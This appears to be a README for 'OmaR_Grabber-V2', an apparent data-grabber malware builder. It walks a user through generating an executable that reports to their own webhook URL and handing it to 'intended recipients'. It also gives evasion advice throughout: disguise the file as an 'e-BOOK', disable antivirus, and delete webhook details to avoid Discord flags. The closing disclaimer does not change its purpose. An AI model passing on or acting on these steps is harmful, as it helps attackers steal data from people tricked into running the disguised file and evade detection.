 OmaR_Grabber-V2 Instructions
USE AT YOUR OWN RISK!
OmaR_Grabber-V2
If you prefer not to disable your antivirus, follow these steps:
1. Download the installer OMAR GRABBER.exe.
2. Run the installer and specify the installation path.
3. The installer will install all the necessary files.
4. Note: Do not open the .exe on the Desktop. Open GUI.exe in the same directory as other files (applies to installer users).
Prerequisites
Before using OmaR_Grabber-V2, make sure to have Python 11 or a later version installed.
Generating Executable
1. Open gen_exe.
2. If all goes well, you will see the message: "Required packages installed successfully!"
3. Enter your webhook URL.
4. Name the .exe file as desired.
5. Wait for the process to complete.
6. Once the .exe is generated, you can close the console and distribute the .exe to your intended recipients.
7. Note: In case of issues, try disabling your antivirus and attempt to open the .exe again.
Discretion and Account Safety
• The executable has been named as "e-BOOK" to avoid account flags.
• Make sure to delete the webhook details within 20 minutes to avoid Discord flags.
Disclaimer: This tool comes with risks. Use it responsibly and respect the privacy and security of others.